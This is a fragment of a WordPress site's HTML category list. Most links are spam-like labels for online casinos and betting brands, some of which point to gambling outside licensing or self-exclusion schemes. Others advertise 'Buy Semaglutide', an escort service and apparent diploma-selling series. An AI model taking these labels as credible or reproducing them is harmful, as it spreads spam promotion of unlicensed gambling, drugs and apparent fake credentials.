	<li class="cat-item cat-item-914"><a href="https://universprofessionnel.com/category/blaze-original-download-278/">Blaze Original Download 278</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://universprofessionnel.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://universprofessionnel.com/category/bobosummercup-it/">bobosummercup.it</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://universprofessionnel.com/category/bono-gratogana-444/">Bono Gratogana 444</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://universprofessionnel.com/category/bonus-code-no-deposit/">bonus-code-no-deposit</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://universprofessionnel.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://universprofessionnel.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://universprofessionnel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://universprofessionnel.com/category/boomerangbet-schweiz/">BoomerangBet Schweiz</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://universprofessionnel.com/category/boomerangcasino-ch/">boomerangcasino.ch</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://universprofessionnel.com/category/bootcamp-de-programacao/">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://universprofessionnel.com/category/bootcamp-de-programacion-2/">Bootcamp de programación</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://universprofessionnel.com/category/brainlabacademy-hr/">brainlabacademy.hr</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://universprofessionnel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://universprofessionnel.com/category/business-advertising/">Business, Advertising</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://universprofessionnel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://universprofessionnel.com/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://universprofessionnel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://universprofessionnel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://universprofessionnel.com/category/buy-semaglutide/">Buy Semaglutide</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://universprofessionnel.com/category/car-service-774/">Car Service 774</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://universprofessionnel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://universprofessionnel.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://universprofessionnel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://universprofessionnel.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://universprofessionnel.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://universprofessionnel.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://universprofessionnel.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://universprofessionnel.com/category/casino-pin-up-pin-up-casino-resmi-sitesi-turkiye-giris-ve-kayit-cevrimici-643/">Casino Pin UP Pin-up Casino Resmi Sitesi Türkiye Giriş ve Kayıt Çevrimiçi &#8211; 585</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://universprofessionnel.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://universprofessionnel.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://universprofessionnel.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://universprofessionnel.com/category/casino-bonus-no-deposit/">casino-bonus-no-deposit</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://universprofessionnel.com/category/casino-free-online-game/">casino-free-online-game</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://universprofessionnel.com/category/casino-games-free-online/">casino-games-free-online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://universprofessionnel.com/category/casino-online-best/">casino-online-best</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://universprofessionnel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://universprofessionnel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://universprofessionnel.com/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://universprofessionnel.com/category/casino17012/">casino17012</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://universprofessionnel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://universprofessionnel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://universprofessionnel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://universprofessionnel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://universprofessionnel.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://universprofessionnel.com/category/casinos-like-ozwin-game-play-984/">Casinos Like Ozwin Game Play &#8211; 634</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://universprofessionnel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://universprofessionnel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://universprofessionnel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://universprofessionnel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://universprofessionnel.com/category/cbd-oil-cannabidiol-479/">Cbd Oil Cannabidiol 479</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://universprofessionnel.com/category/cbdsupplier/">cbdsupplier</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://universprofessionnel.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://universprofessionnel.com/category/chatbot-reviews/">Chatbot Reviews</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://universprofessionnel.com/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://universprofessionnel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://universprofessionnel.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://universprofessionnel.com/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://universprofessionnel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://universprofessionnel.com/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://universprofessionnel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://universprofessionnel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://universprofessionnel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://universprofessionnel.com/category/conversation-chatbot-s/">Conversation ChatBot&#039;s</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://universprofessionnel.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://universprofessionnel.com/category/cryptocurrency-exchange-4/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://universprofessionnel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://universprofessionnel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://universprofessionnel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://universprofessionnel.com/category/d0o1qfgtp1/">d0o1qfgtp1</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://universprofessionnel.com/category/dafabet-india/">DafaBet India</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://universprofessionnel.com/category/daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayti-293/">Daha Yüksək Bukmeyker Rəsmi Saytı &#8211; 666</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://universprofessionnel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://universprofessionnel.com/category/detsorteregister-dk/">detsorteregister.dk</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://universprofessionnel.com/category/die-offizielle-website-des-pasino-casinos-in-der/">Die offizielle Website des Pasino Casinos in der Schweiz ist connectsolutions.ch</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://universprofessionnel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://universprofessionnel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://universprofessionnel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://universprofessionnel.com/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://universprofessionnel.com/category/does-betway-have-aviator-game-igrok-delaet-327/">Does Betway Have Aviator Game Игрок Делает &#8211; 82</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://universprofessionnel.com/category/done/">done</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://universprofessionnel.com/category/done-240679-kli-09-10/">DONE 240679 Kli 09.10</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://universprofessionnel.com/category/done-241993-16-10/">DONE 241993 16.10</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://universprofessionnel.com/category/done-4447-focus-13-10/">DONE 4447 Focus 13.10</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://universprofessionnel.com/category/done-7-slots/">done 7 slots</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://universprofessionnel.com/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://universprofessionnel.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://universprofessionnel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://universprofessionnel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://universprofessionnel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://universprofessionnel.com/category/ehealthsummit-at/">ehealthsummit.at</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://universprofessionnel.com/category/ekbet-login-620/">Ekbet Login 620</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://universprofessionnel.com/category/elgrecotreviso-it/">elgrecotreviso.it</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://universprofessionnel.com/category/energycasino-opinie-472/">Energycasino Opinie 472</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://universprofessionnel.com/category/escort-girl-a-lille/">Escort girl à Lille</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://universprofessionnel.com/category/expo-misterfreeze-com/">expo-misterfreeze.com</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://universprofessionnel.com/category/%c9%99n-%c9%99la-bukmeyker-r%c9%99smi-sayti-165/">ən əla Bukmeyker Rəsmi Saytı &#8211; 85</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://universprofessionnel.com/category/%c9%99n-yaxsi-bukmeyker-r%c9%99smi-sayti-116/">ən Yaxşı Bukmeyker Rəsmi Saytı &#8211; 662</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://universprofessionnel.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://universprofessionnel.com/category/fairspin/">Fair Spin &#8211; casino revisao</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://universprofessionnel.com/category/fairplay-1-469/">Fairplay 1 469</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://universprofessionnel.com/category/fairspin-2/">FairSpin</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://universprofessionnel.com/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://universprofessionnel.com/category/fatboss-avis-991/">Fatboss Avis 991</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://universprofessionnel.com/category/fatboss-online-53/">Fatboss Online 53</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://universprofessionnel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://universprofessionnel.com/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://universprofessionnel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://universprofessionnel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://universprofessionnel.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://universprofessionnel.com/category/focus-basari/">focus basari</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://universprofessionnel.com/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://universprofessionnel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://universprofessionnel.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://universprofessionnel.com/category/formal-veb-sayti-baglayin%ef%b8%8f-sur%c9%99tli-od%c9%99nisl%c9%99r-adi-bonuslar-umum%c9%99n-bunlar-sizi-pin-up-casinoda-gozl%c9%99yir-482/">Formal Veb Saytı Bağlayın️ Sürətli Ödənişlər, Adi Bonuslar, ümumən Bunlar Sizi Pin Up Casinoda Gözləyir &#8211; 414</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://universprofessionnel.com/category/forough-hotel-a-standard-hotel-in-shiraz-iran-official-web-site-book-online-97/">Forough Hotel, A Standard Hotel In Shiraz, Iran Official Web Site Book Online &#8211; 707</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://universprofessionnel.com/category/free-casino-games-online/">free-casino-games-online</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://universprofessionnel.com/category/free-no-deposit-spins-casino/">free-no-deposit-spins-casino</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://universprofessionnel.com/category/gallerigrundstof-dk/">gallerigrundstof.dk</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://universprofessionnel.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://universprofessionnel.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://universprofessionnel.com/category/gamdom-casino-official/">Gamdom Casino Official</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://universprofessionnel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://universprofessionnel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://universprofessionnel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://universprofessionnel.com/category/garden2table/">garden2table</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://universprofessionnel.com/category/gerador-de-sinais-do-aviator-robo-do-aviaozinho-651/">Gerador De Sinais Do Aviator Robô Do Aviãozinho &#8211; 229</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://universprofessionnel.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://universprofessionnel.com/category/gokspel/">gokspel</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://universprofessionnel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://universprofessionnel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://universprofessionnel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://universprofessionnel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://universprofessionnel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://universprofessionnel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://universprofessionnel.com/category/grand-nationwide-offer-bet-10-get-30-within-free-bets-upon-mostbet-536/">Grand Nationwide Offer: Bet £10 Get £30 Within Free Bets Upon Mostbet&quot; &#8211; 673</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://universprofessionnel.com/category/gratogana-bono-512/">Gratogana Bono 512</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://universprofessionnel.com/category/gtpnp8j9v7/">gtpnp8j9v7</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://universprofessionnel.com/category/gullybet-app-327/">Gullybet App 327</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://universprofessionnel.com/category/gullybet-india/">GullyBet India</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://universprofessionnel.com/category/gym-news/">Gym News</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://universprofessionnel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://universprofessionnel.com/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://universprofessionnel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://universprofessionnel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://universprofessionnel.com/category/hier-alle-infos-zum-bonus-cod-49/">hier alle Infos zum Bonus Cod &#8211; 935</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://universprofessionnel.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://universprofessionnel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://universprofessionnel.com/category/igaming/">iGaming</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://universprofessionnel.com/category/igaminng/">Igaminng</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://universprofessionnel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://universprofessionnel.com/category/independent-poker-network-144/">Independent Poker Network &#8211; 550</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://universprofessionnel.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://universprofessionnel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://universprofessionnel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://universprofessionnel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://universprofessionnel.com/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://universprofessionnel.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://universprofessionnel.com/category/interwetten-schweiz/">Interwetten Schweiz</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://universprofessionnel.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://universprofessionnel.com/category/jetx-bet-842/">Jetx Bet 842</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://universprofessionnel.com/category/jeux-de-casino-gratuits-suisse-500-jeux-dont-profiter-827/">Jeux De Casino Gratuits Suisse : + 500 Jeux Dont Profiter &#8211; 783</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://universprofessionnel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://universprofessionnel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://universprofessionnel.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://universprofessionnel.com/category/kasyno-slottica-najlepsze-gry-450/">Kasyno Slottica Najlepsze Gry &#8211; 780</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://universprofessionnel.com/category/khelo24-india-official-website/">Khelo24 India Official Website</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://universprofessionnel.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://universprofessionnel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://universprofessionnel.com/category/kongekort-dk/">kongekort.dk</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://universprofessionnel.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://universprofessionnel.com/category/kudos-casino-bonus-codes-368/">Kudos Casino Bonus Codes 368</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://universprofessionnel.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://universprofessionnel.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://universprofessionnel.com/category/linebet-mobi-504/">Linebet Mobi 504</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://universprofessionnel.com/category/linebet-registration-98/">Linebet Registration 98</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://universprofessionnel.com/category/locandadelcolonnello-it/">locandadelcolonnello.it</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://universprofessionnel.com/category/login-online-casino-india-75-000-bonus-953/">Login Online Casino India 75,000 Bonus &#8211; 474</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://universprofessionnel.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://universprofessionnel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://universprofessionnel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://universprofessionnel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://universprofessionnel.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://universprofessionnel.com/category/mass-greisslerei-at/">mass-greisslerei.at</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://universprofessionnel.com/category/filiere/master/">Master</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://universprofessionnel.com/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://universprofessionnel.com/category/metatrader-cryptocurrency-exchange-185/">Metatrader Cryptocurrency Exchange 185</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://universprofessionnel.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://universprofessionnel.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://universprofessionnel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://universprofessionnel.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://universprofessionnel.com/category/mono-slot/">Mono slot</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://universprofessionnel.com/category/monobrand/">monobrand</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://universprofessionnel.com/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://universprofessionnel.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://universprofessionnel.com/category/mosbet-onlayn-kazino-ve-idman-mercleri-657/">Mosbet: Onlayn Kazino Və Idman Mərcləri &#8211; 40</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://universprofessionnel.com/category/most-bet-866/">Most Bet 866</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://universprofessionnel.com/category/mostbet-325/">Mostbet &#8211; 143</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://universprofessionnel.com/category/mostbet-314-casino-azerbaycanda-bukmeker-konto-www-pendidikankupangkotagoid-346-44/">Mostbet 314 Casino Azərbaycanda Bukmeker Konto Www Pendidikankupangkotagoid 346 &#8211; 461</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://universprofessionnel.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://universprofessionnel.com/category/mostbet-aviator-546/">Mostbet Aviator 546</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://universprofessionnel.com/category/mostbet-aviator-az-demo-oyunu-o-ynaydi-va-pul-uchun-mosbet-com-saytidan-yuklab-oling-97/">Mostbet Aviator Az Demo Oyunu O&#039;ynaydi Va Pul Uchun Mosbet Com Saytidan Yuklab Oling &#8211; 487</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://universprofessionnel.com/category/mostbet-aviator-demo-oyunu-mosbet-pulla-azerbaycanda-nece-oynamaq-strateqler-demo-devirmek-848/">Mostbet Aviator Demo Oyunu ️ Mosbet Pulla Azərbaycanda Necə Oynamaq, Strateqlər, Demo, Devirmək &#8211; 769</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://universprofessionnel.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://universprofessionnel.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayt-%e0%a4%b9%e0%a4%bf%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%93%e0%a4%b2%e0%a4%bf%e0%a4%82%e0%a4%aa%e0%a4%bf%e0%a4%af%e0%a4%be/">Mostbet Az-90 Kazino Azerbaycan Daha Yüksək Bukmeyker Rəsmi Sayt हिंदी ओलिंपियाड हिंदी विकास मंच &#8211; 382</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-lap-ela-bukmeyker-resmi-sayt-%ce%b1-%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%82-%ce%b2%ce%bf%ce%bb%ce%bf%cf%85-1937-810/">Mostbet Az-90 Kazino Azerbaycan Lap əla Bukmeyker Rəsmi Sayt Α Σ Ολυμπιακος Βολου 1937 &#8211; 323</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://universprofessionnel.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://universprofessionnel.com/category/mostbet-az%c9%99rbaycanda-aviator-oyunu-aviator-da-nec%c9%99-m%c9%99rc-gorm%c9%99k-olar-399/">Mostbet Azərbaycanda Aviator Oyunu Aviator-da Necə Mərc Görmək Olar &#8211; 973</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://universprofessionnel.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://universprofessionnel.com/category/mostbet-casino-overview-nj-enjoy-mostbet-slots-along-with-bonus-77/">Mostbet Casino Overview Nj ️ Enjoy Mostbet Slots Along With Bonus &#8211; 804</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://universprofessionnel.com/category/mostbet-complaints-email-amp-phone-547/">Mostbet Complaints Email &amp; Phone &#8211; 366</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://universprofessionnel.com/category/mostbet-evaluation-2024-not-abailable-in-us-sbs-188/">Mostbet Evaluation 2024 Not Abailable In Us Sbs&quot; &#8211; 964</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://universprofessionnel.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://universprofessionnel.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://universprofessionnel.com/category/mostbet-india/">MostBet India</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://universprofessionnel.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://universprofessionnel.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
